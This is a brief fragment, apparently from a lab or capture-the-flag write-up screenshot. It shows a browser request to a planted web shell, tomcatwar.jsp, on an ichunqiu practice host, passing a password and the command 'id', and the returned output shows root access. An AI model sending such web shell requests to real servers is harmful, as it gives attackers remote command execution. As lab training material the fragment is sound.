 不安全 eci-2ze47be6j7e7n6vaubqi.cloudeci1.ichunqiu.com:8080/tomcatwar.jsp?pwd=caogen&cmd=id
uid=0(root) gid=0(root) groups=0(root) //